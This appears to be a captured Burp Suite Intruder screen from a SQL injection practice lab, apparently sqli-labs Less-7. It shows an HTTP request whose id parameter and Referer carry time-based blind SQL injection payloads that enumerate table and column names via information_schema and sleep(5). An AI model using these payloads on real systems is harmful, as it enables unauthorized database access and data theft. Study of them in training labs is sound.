 Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://45.32.113.109:53456 Update Host header to match target
1 GET /Less-7/?id=1%27))%20and%20if%20((substr((select%20column_name%20from%20information_schema.columns%20where%20table_name='users'%20limit%202,1),7,1))=%27§e§%27,sleep(5),1)%23 HTTP/1.1
2 Host: 45.32.113.109:53456
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://45.32.113.109:53456/Less-7/?id=1%27))%20and%20if%20((substr((select%20table_name%20from%20information_schema.tables%20where%20table_schema=database()%20limit%200,1),1,1))=%27a%27,sleep(5)
9 Upgrade-Insecure-Requests: 1
10
11
@用户7575836589